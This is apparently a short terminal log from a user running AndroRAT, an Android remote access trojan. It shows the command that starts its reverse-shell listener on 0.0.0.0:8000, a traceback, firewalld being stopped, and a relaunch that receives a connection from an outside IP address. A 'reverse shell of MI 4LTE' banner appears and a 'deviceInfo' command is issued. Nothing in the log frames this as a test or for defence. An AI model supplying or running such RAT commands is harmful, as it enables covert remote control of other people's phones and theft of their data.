 [root@localhost AndroRAT]# python3 androRAT.py --shell -i 0.0.0.0 -p 8000
AndroRAT
- By karma9874
[INFO] Waiting for Connections  /Traceback (most recent call last):
  File "androRAT.py", line 62, in <module>
    get_shell(args.ip,args.port)
  File "/root/AndroRAT/utils.py", line 314, in get_shell
    while t.is_alive(): animate("Waiting for Connections  ")
  File "/root/AndroRAT/utils.py", line 48, in animate
    time.sleep(.1)
KeyboardInterrupt
[root@localhost AndroRAT]# service firewalld stop
Redirecting to /bin/systemctl stop firewalld.service
[root@localhost AndroRAT]# python3 androRAT.py --shell -i 0.0.0.0 -p 8000
AndroRAT
- By karma9874
[INFO] Waiting for Connections  |
Got connection from ('92.67.33.56', 60844)
Hello there, welcome to reverse shell of MI 4LTE
Interpreter:/> deviceInfo